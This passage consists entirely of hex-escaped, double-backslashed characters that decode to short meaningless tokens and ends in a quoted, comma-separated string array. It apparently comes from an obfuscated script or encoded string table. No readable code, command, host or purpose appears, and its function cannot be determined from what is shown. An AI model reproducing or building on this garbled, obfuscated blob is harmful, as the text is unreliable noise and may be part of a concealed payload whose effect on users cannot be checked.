c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c